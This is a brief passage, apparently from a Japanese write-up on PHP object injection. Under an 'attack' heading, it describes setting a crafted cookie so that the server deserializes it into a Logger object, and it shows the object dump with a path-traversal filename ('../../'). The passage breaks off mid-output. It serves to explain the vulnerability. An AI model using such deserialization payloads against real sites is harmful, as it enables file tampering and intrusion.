 攻撃
前記のクッキーをブラウザにセットしてウェブアクセスすると、Loggerクラスのイ
ンスタンスが作られる
object(Logger)#1 (2) {
["filename":protected]=> string(33)
"../../....